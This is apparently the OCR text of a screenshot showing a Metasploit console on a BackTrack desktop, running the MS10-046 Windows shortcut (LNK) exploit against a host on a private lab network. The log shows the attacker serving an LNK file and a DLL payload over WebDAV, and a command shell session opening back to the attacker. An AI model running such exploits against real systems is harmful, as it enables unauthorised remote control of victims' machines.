 Applications Places System Sun Nov 20, 11:50 PM
rdesktop - 192.168.4.104
root@bt: ~
File Edit View Terminal Help
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] Using URL: http://192.168.4.150:80/
[*] Server started.
[*] Sending UNC redirect to 192.168.4.104:1624 ...
[*] Received WebDAV PROPFIND request from 192.168.4.104:1628 /mSckty
[*] Sending 301 for /mSckty ...
[*] Received WebDAV PROPFIND request from 192.168.4.104:1628 /mSckty/
[*] Sending directory multistatus for /mSckty/ ...
[*] Responding to WebDAV OPTIONS request from 192.168.4.104:1628
[*] Received WebDAV PROPFIND request from 192.168.4.104:1628 /mSckty
[*] Sending 301 for /mSckty ...
[*] Received WebDAV PROPFIND request from 192.168.4.104:1628 /mSckty/
[*] Sending directory multistatus for /mSckty/ ...
[*] Received WebDAV PROPFIND request from 192.168.4.104:1628 /mSckty
[*] Sending 301 for /mSckty ...
[*] Received WebDAV PROPFIND request from 192.168.4.104:1628 /mSckty/
[*] Sending directory multistatus for /mSckty/ ...
[*] Received WebDAV PROPFIND request from 192.168.4.104:1628 /mSckty
[*] Sending 301 for /mSckty ...
[*] Received WebDAV PROPFIND request from 192.168.4.104:1628 /mSckty/
[*] Sending directory multistatus for /mSckty/ ...
[*] Received WebDAV PROPFIND request from 192.168.4.104:1628 /mSckty/desktop.ini
[*] Sending 404 for /mSckty/desktop.ini ...
[*] Sending LNK file to 192.168.4.104:1628 ...
[*] Received WebDAV PROPFIND request from 192.168.4.104:1628 /mSckty/Wrrqsdf.dll.manifest
[*] Sending 404 for /mSckty/Wrrqsdf.dll.manifest ...
[*] Sending DLL payload 192.168.4.104:1628 ...
[*] Received WebDAV PROPFIND request from 192.168.4.104:1628 /mSckty/Wrrqsdf.dll.123.Manifest
[*] Sending 404 for /mSckty/Wrrqsdf.dll.123.Manifest ...
[*] Command shell session 1 opened (192.168.4.150:4444 -> 192.168.4.104:1629) at 2011-11-20 23:50
:15 -0500
msf exploit(ms10_046_shortcut_icon_dllloader) > s
Wrrqsdf.dll
[root@bt: ~/Desktop/... [root@bt: ~] rdesktop - 192.168.4.... root@bt: ~